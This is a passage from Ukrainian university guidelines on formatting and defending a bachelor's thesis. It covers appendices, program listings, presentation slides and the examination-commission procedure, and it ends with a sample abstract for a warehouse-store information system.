



Закінч. табл. 3



Приклад оформлення списку використаних джерел наведено в Додатку Л.

## **6.11. Додатки**

Додатки оформлюють як продовження роботи на наступних її сторінках, розміщуючи їх у порядку появи посилань у тексті роботи. Якщо додатки оформлюють на наступних сторінках роботи, кожний такий додаток повинен починатися з нової сторінки. Додаток повинен мати заголовок, надрукований вгорі великими літерами жирним шрифтом із вирівнюванням «За правим краєм» відносно тексту сторінки.

Додатки слід позначати послідовно великими літерами української абетки, за винятком літер Ґ, Є, З, І, Ї, Й, О, Ч, Ь.

Один додаток позначається як "Додаток А".

Додатки повинні мати спільну з рештою тексту наскрізну нумерацію сторінок.

Назва додатку друкується прописними (великими) літерами жирним шрифтом та розміщується з вирівнюванням «В центрі».

За необхідності текст додатків може поділятися на розділи, підрозділи, пункти і підпункти, які слід нумерувати в межах кожного додатку відповідно до вимог. У цьому разі перед кожним номером ставлять позначення додатку (літеру) і крапку, наприклад, А.2 – другий розділ додатку А; Б.3.1 – підрозділ 3.1 додатку Б; Д.4.1.2 – пункт 4.1.2 додатку Д.

Ілюстрації, таблиці, що є у тексті додатку, слід нумерувати в межах кожного додатку, наприклад, рисунок Д.3 – третій рисунок додатку Д, таблиця А.3 – третя таблиця додатку А.

Якщо в додатку одна ілюстрація, одна таблиця, їх нумерують, наприклад, рисунок А.1, таблиця А.1.

У посиланнях у тексті додатку на ілюстрації, таблиці рекомендується писати: "…на рисунку А.2…", "…на рис. А.2…".

## **6.12. Оформлення текстів комп'ютерних програм**

Тексти комп'ютерних програм, розроблених при виконанні кваліфікаційної роботи оформлюють у відповідному додатку. Рекомендований розмір шрифту друку від 10 пт до 12 пт з одинарним (1 пт) міжрядковим інтервалом. Обсяг лістингу програми повинен становити 10-25 стор. Якщо кількість сторінок перевищує задану, то можливо розміщення тексту програми на електронному носії з відповідним посиланням на файли, що не вмістилися в текст пояснювальної записки.

При описі процедур, модулів необхідно включати їх специфікацію. Для даних необхідно наводити їх опис та призначення і, за необхідності, обгрунтування їх структури.

Для даних, що використовуються декількома програмними одиницями (процедурами, модулями), слід описувати їх призначення, які програмні одиниці і як їх змінюють і які використовують.

По тексту виконавчої частини програми повинні бути коментарі, які описують і пояснюють алгоритм.

У ході документування тексту слід користуватися наступними правилами:

- коментарі повинні допомогти розробникам у формуванні найкоротшого терміну встановлення знаннь про програму;

- коментарі повинні надати максимальну допомогу іншому програмісту розібратися в алгоритмі програми при її супроводі;

- необхідно стежити за точністю коментарів, вони повинні допомагати, а не вводити в оману;

- погано прокоментована програма - це реальне зниження якості ПЗ, а невиправдана надмірність коментарів може ускладнити роботу з програмою.

Приклад оформлення додатку з текстом програми наведено в Додатку М.

## **7. Вимоги до оформлення презентації**

Зміст презентації повинен віддзеркалювати оригінальні результати, які були отримані при виконанні дипломного проекту бакалавра та доповнювати своїми ілюстраціями доповідь про виконаний дипломний проект.

Рекомендованим інструментом для виконання електронної презентації є додаток Microsoft PowerPoint, але не виключені й інші ресурси, якщо вони в більшій мірі відповідатимуть відображенню виконаної роботи.

Структура презентації, виконаної в додатку Microsoft PowerPoint повинна мати зазначену структуру та містити такі обов'язкові пункти:

1. Титульний слайд з відомостями про автора, тему та керівника.

2. Об'єкт дослідження, мета.

3. Постановка завдання.

4. Апаратні та програмні засоби, що були використані для розробки програмного забезпечення.

5. Опис етапів розробки та структури проекту.

6. Опис інтерфейсу програми.

7. Відомості з економічного розділу.

8. Висновки, отримані в результаті виконання дипломного проекту.

Окрім зазначених пунктів до презентації можуть бути включені й інші, що в більшій мірі, за думкою виконавця, доповнюватимуть своїм змістом доповідь про виконану роботу.

Кількість слайдів повинна бути загальним обсягом від 12 до 18 та залежить від загального часу, виділеного на доповідь, що складає 10 хв.

Мова презентації та доповіді має бути однаковою з текстом пояснювальної записки.

Всі слайди повинні бути змістовними та візуально сприятливими.

Приклад оформлення презентації наведено в Додатку Т.

## **8. Порядок підготовки та захист кваліфікаційної роботи**

Пояснювальну записку друкують за допомогою принтера на одному боці аркуша білого паперу формату А4 (210x297 мм). Кількість сторінок пояснювальної записки має складати від 60 до 100 стор. Останні 2 аркуші повинні залишатися пустими.

В роздрукованому вигляді текст бакалаврської роботи подається на підпис керівникам розділів та нормоконтролеру, які, в свою чергу, перевіряють якість виконаної роботи, роблять зауваження, якщо вони є, та відправляють роботу на доробку або виставляють відповідну оцінку.

Визначаючи якість виконання кваліфікаційної роботи, керівник дипломного проекту враховує такі вимоги:

 об'єктивне висвітлення стану питання з творчим використанням сучасних джерел інформації;

оригінальність одержаних результатів;

практична значимість результатів;

обґрунтування рішень і пропозицій;

 органічний зв'язок пояснювальної записки з демонстраційною частиною;

наявність посилань на джерела інформації;

 відсутність дублювання, зайвої описовості матеріалу, стереотипних рішень, що не впливають на суть і висвітлення отриманих результатів;

використання сучасних прикладних пакетів комп'ютерних програм;

 оформлення демонстраційних матеріалів та пояснювальної записки відповідно до чинних стандартів;

 загальна та професійна грамотність, лаконізм і логічна послідовність викладу матеріалу;

якість оформлення;

самостійність виконання.

Нормоконтролер оцінює ступінь застосування в кваліфікаційній роботі вимог чинних стандартів, інших нормативних документів, наявності й правильного оформлення посилань на них.

Готова пояснювальна записка переплітається в типографії жорстким переплетом. В кінець диплому вкладається диск в білому конверті із записами файлів розробленого проекту, документом пояснювальної записки (в Word та PDF форматі) та презентації.

Дипломний проект з підписами та оцінками всіх керівників розділів, нормоконтролера та завідувача кафедри в зазначений срок подається на захист до ДЕК.

Захист кваліфікаційних робіт проводиться на відкритому засіданні ДЕК. Засідання ДЕК можуть відбуватись як в університеті, так і на підприємствах, в установах та організаціях, для яких тематика робіт становить науковотеоретичний або практичний інтерес.

Комісія може розглядати питання про державну атестацію кожного студента за наявності таких документів:

 відомості про виконання студентами навчального плану та про оцінки, отримані ними при складанні екзаменів і заліків з теоретичних дисциплін, курсових проектів та робіт, усіх видів практики, державних екзаменів;

залікова книжка;

кваліфікаційна робота;

відгук керівника на кваліфікаційну роботу;

рецензія фахівця відповідної кваліфікації.

На засідання комісії можуть подаватися й інші матеріали, що характеризують наукову та практичну цінність виконаної кваліфікаційної роботи: відгуки фахівців або науковців, довідки чи акти про впровадження в практику наукових досліджень, замовлення підприємств на виконання кваліфікаційної роботи, копії опублікованих статей за темою проекту, документація, що підтверджує практичне застосування проекту (Додаток У), макети, зразки матеріалів, виробів, методичні розробки тощо.

Засідання комісії проходить у викладеній нижче послідовності. Голова ДЕК:

 відкриває засідання та представляє присутнім членів комісії, посилаючись на відповідний наказ;

 оголошує розклад, порядок роботи ДЕК, регламент презентації кваліфікаційної роботи, критерії оцінювання;

 оприлюднює відомості про виконання студентом навчального плану та надає йому слово для презентації результатів кваліфікаційної роботи.

Студент називає тему кваліфікаційної роботи, формулює протиріччя практики (проблеми), що лежить в основі вибору теми, аргументує її актуальність, визначає предмет розробки або досліджень, формулює постановку завдань та результати їх виконання, оцінює їх на відповідність вимогам новизни, достовірності та практичної значимості, відповідає на запитання членів та голови комісії.

Після завершення захисту усіх робіт комісія виставляє кожному студенту інтегральну оцінку, виходячи з таких складових:

 середній бал підсумкового контролю за всіма видами діяльності студента згідно з навчальним планом (надається довідка з деканату);

оцінка керівника дипломної роботи;

оцінка рецензента;

оцінка новизни та практичної значимості одержаних результатів;

 оцінка презентації результатів (якість доповіді та демонстраційних матеріалів);

оцінка відповідей на запитання під час захисту;

 оцінка рівня реальності, комплексності кваліфікаційної роботи, впровадження результатів.

Рішення ДЕК про оцінку кваліфікаційної роботи, а також про присвоєння випускнику освітнього рівня та академічної кваліфікації (освітньокваліфікаційного рівня), надання йому державного документа про освіту й професійну кваліфікацію приймається на закритому засіданні відкритим голосуванням звичайною більшістю голосів присутніх на ньому членів комісії, які брали участь у засіданні. Голос голови ДЕК є вирішальним при однаковій кількості голосів.

У тих випадках, коли захист кваліфікаційної роботи визнано незадовільним, ДЕК встановлює, чи може студент подати на повторний захист ту саму роботу з доопрацюванням, чи зобов'язаний опрацювати нову тему, визначену випусковою кафедрою.









## **ПРИКЛАД РЕФЕРАТУ**

## **РЕФЕРАТ**

Пояснювальна записка: \_\_\_ с., \_\_\_ рис., \_\_\_ табл., \_\_ дод., \_\_\_ джерел.

Об'єкт розробки: інформаційна система складу-магазину з продажу комп'ютерів та комплектуючих.

Мета дипломного проекту: створення системи підтримки операцій складумагазину для підвищення продуктивності його працівників і для скорочення затрат часу на оформлення товарів, ведення обліку товарів, оформлення продажу, планування та підбірки комплектації комп'ютерів, здійснення аналізу його діяльності, реалізованих за допомогою автоматизації процесу ведення електронної бази даних системи, виконання запитів та отримання звітів для аналізу діяльності підприємства.

 У вступі розглядається аналіз та сучасний стан проблеми, конкретизується мета кваліфікаційної роботи та галузь її застосування, наведено обґрунтування актуальності теми та уточнюється постановка завдання.

У першому розділі проаналізовано предметну галузь, визначено актуальність завдання та призначення розробки, сформульовано постановку завдання, зазначено вимоги до програмної реалізації, технологій та програмних засобів.

У другому розділі проаналізовані наявні рішення, обрано платформи для розробки, виконано проектування і розробка програми, описана робота програми, алгоритм і структура її функціонування, а також виклик та завантаження програми, визначено вхідні і вихідні дані, охарактеризовано склад параметрів технічних засобів.

В економічному розділі визначено трудомісткість розробленої інформаційної системи, проведений підрахунок вартості роботи по створенню програми та розраховано час на його створення.

Практичне значення полягає у створенні додатка, що надає можливість електронного зберігання даних про товари, продажі, надходження, ведення бази даних, підбиття підсумків з продажу, отримання звітів і формування супутньої ділової документації.

Актуальність інформаційної системи визначається великим попитом на подібні розробки, що оптимізують та спрощують дії щодо ведення бази даних складу-магазину, скорочують час на оформлення продаж; підвищують ефективність діяльності магазину шляхом електронного ведення документації з можливістю аналізу наявних даних і надання необхідних звітів і супутньої ділової документації.

Список ключових слів: СКЛАД, КОМП'ЮТЕР, ІНФОРМАЦІЙНА СИСТЕМА, ОБЛІК, АЛГОРИТМ, ПРОЕКТУВАННЯ, МЕНЮ, ВКЛАДКА, ДОДАТОК.

# **ДОДАТОК Г**

# **ЗРАЗОК ОФОРМЛЕННЯ ЗМІСТУ**

# **ЗМІСТ**

